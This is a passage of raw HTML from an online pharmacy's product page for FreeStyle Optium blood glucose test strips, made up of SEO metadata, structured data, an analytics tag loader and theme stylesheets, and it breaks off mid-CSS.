

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allchemists.co.uk/product/freestyle-optium-blood-glucose-test-strips/
body_size: 66148
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
    <meta name="google-site-verification" content="g9woA4kcdatT6GY33jM_5HLUSvHnPPTj2RV6Ou7DCiQ" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="icon" type="image/x-icon" href="https://allchemists.co.uk/wp-content/themes/matico-child/assets/images/favicon.ico">
	
	</script><script type="application/ld+json">{
                  "@context": "https://schema.org",
                  "@type": "WebSite",
                  "url": "https://allchemists.co.uk",
                  "name": "All Chemists",
                  "headline": "Buy Quality Pharmacy Products from All Chemists UK ",
                  "description": "All Chemists is the United Kingdom's leading online pharmacy store, offering a wide selection of quality pharmacy products at competitive prices. Shop now and join our community of vendors for the best deals on pharmacy products.",
                  "mainEntityOfPage": "https://allchemists.co.uk"
            }</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WQDKGQ8');</script>
<!-- End Google Tag Manager -->	 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel="pingback" href="https://allchemists.co.uk/xmlrpc.php">
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>FREESTYLE OPTIUM BLOOD GLUCOSE TEST STRIPS - Allchemists</title>
	<link rel="canonical" href="https://allchemists.co.uk/product/freestyle-optium-blood-glucose-test-strips/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FREESTYLE OPTIUM BLOOD GLUCOSE TEST STRIPS - Allchemists" />
	<meta property="og:description" content="The FreeStyle Optium Blood Glucose Test Strips for self-testing your blood glucose." />
	<meta property="og:url" content="https://allchemists.co.uk/product/freestyle-optium-blood-glucose-test-strips/" />
	<meta property="og:site_name" content="Allchemists" />
	<meta property="article:modified_time" content="2023-02-02T09:24:28+00:00" />
	<meta property="og:image" content="https://allchemists.co.uk/wp-content/uploads/2022/07/FREESTYLE-OPTIUM-BLOOD-GLUC-TEST-STR.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://allchemists.co.uk/product/freestyle-optium-blood-glucose-test-strips/","url":"https://allchemists.co.uk/product/freestyle-optium-blood-glucose-test-strips/","name":"FREESTYLE OPTIUM BLOOD GLUCOSE TEST STRIPS - Allchemists","isPartOf":{"@id":"https://allchemists.co.uk/#website"},"primaryImageOfPage":{"@id":"https://allchemists.co.uk/product/freestyle-optium-blood-glucose-test-strips/#primaryimage"},"image":{"@id":"https://allchemists.co.uk/product/freestyle-optium-blood-glucose-test-strips/#primaryimage"},"thumbnailUrl":"https://allchemists.co.uk/wp-content/uploads/2022/07/FREESTYLE-OPTIUM-BLOOD-GLUC-TEST-STR.jpg","datePublished":"2021-06-25T09:03:14+00:00","dateModified":"2023-02-02T09:24:28+00:00","breadcrumb":{"@id":"https://allchemists.co.uk/product/freestyle-optium-blood-glucose-test-strips/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://allchemists.co.uk/product/freestyle-optium-blood-glucose-test-strips/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allchemists.co.uk/product/freestyle-optium-blood-glucose-test-strips/#primaryimage","url":"https://allchemists.co.uk/wp-content/uploads/2022/07/FREESTYLE-OPTIUM-BLOOD-GLUC-TEST-STR.jpg","contentUrl":"https://allchemists.co.uk/wp-content/uploads/2022/07/FREESTYLE-OPTIUM-BLOOD-GLUC-TEST-STR.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://allchemists.co.uk/product/freestyle-optium-blood-glucose-test-strips/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://allchemists.co.uk/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://allchemists.co.uk/shop/"},{"@type":"ListItem","position":3,"name":"FREESTYLE OPTIUM BLOOD GLUCOSE TEST STRIPS"}]},{"@type":"WebSite","@id":"https://allchemists.co.uk/#website","url":"https://allchemists.co.uk/","name":"All Chemists","description":"For Better Result","publisher":{"@id":"https://allchemists.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://allchemists.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://allchemists.co.uk/#organization","name":"All Chemists","url":"https://allchemists.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allchemists.co.uk/#/schema/logo/image/","url":"https://allchemists.co.uk/wp-content/uploads/2023/03/ab-All-chemists-04-02-1-2-scaled.jpg","contentUrl":"https://allchemists.co.uk/wp-content/uploads/2023/03/ab-All-chemists-04-02-1-2-scaled.jpg","width":2560,"height":2560,"caption":"All Chemists"},"image":{"@id":"https://allchemists.co.uk/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Feed" href="https://allchemists.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Comments Feed" href="https://allchemists.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; FREESTYLE OPTIUM BLOOD GLUCOSE TEST STRIPS Comments Feed" href="https://allchemists.co.uk/product/freestyle-optium-blood-glucose-test-strips/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allchemists.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallchemists.co.uk%2Fproduct%2Ffreestyle-optium-blood-glucose-test-strips%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allchemists.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallchemists.co.uk%2Fproduct%2Ffreestyle-optium-blood-glucose-test-strips%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://allchemists.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='dokan-shipping-block-checkout-support-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-pro/assets/blocks/shipping/index.css?ver=b4f27b4604d1e15bf202' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://allchemists.co.uk/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allchemists.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='matico-gutenberg-blocks-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/gutenberg-blocks.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='cc-bmi-calculator-css' href='https://allchemists.co.uk/wp-content/plugins/cc-bmi-calculator/cc-bmi-calculator.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://allchemists.co.uk/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-6.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/global.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='elementor-post-5372-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-5372.css?ver=1716543887' media='all' />
<link rel='stylesheet' id='elementor-post-1367-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-1367.css?ver=1716543885' media='all' />
<link rel='stylesheet' id='elementor-post-2913-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-2913.css?ver=1716543885' media='all' />
<link rel='stylesheet' id='offers-for-woocommerce-plugin-styles-css' href='https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/css/public.css?ver=1.1.4' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://allchemists.co.uk/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763384760' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='jquery-ui-style-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce-bookings/dist/css/jquery-ui-styles.css?ver=1.11.4-wc-bookings.2.0.8' media='all' />
<link rel='stylesheet' id='wc-bookings-styles-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce-bookings/dist/css/frontend.css?ver=2.0.8' media='all' />
<link rel='stylesheet' id='hint-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/hint/hint.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woosc-frontend-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/css/frontend.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.6' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.6' media='all' />
<style id='woosw-frontend-inline-css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.31.0' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/assets/css/hk_custom.css?ver=1.3' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/custom-style.css?ver=1.3' media='all' />
<link rel='stylesheet' id='select2-css-css' href='https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='matico-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/style.css?ver=1.1.5' media='all' />
<style id='matico-style-inline-css'>
body{--primary:#4DC42A;--primary_hover:#4DC42A;--secondary:#0C427D;--secondary_hover:#0C427D;--text:#444444;--accent:#000000;--lighter:#999999;--highlight:#E56D6D;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-matico [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-matico [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-matico [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-matico [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 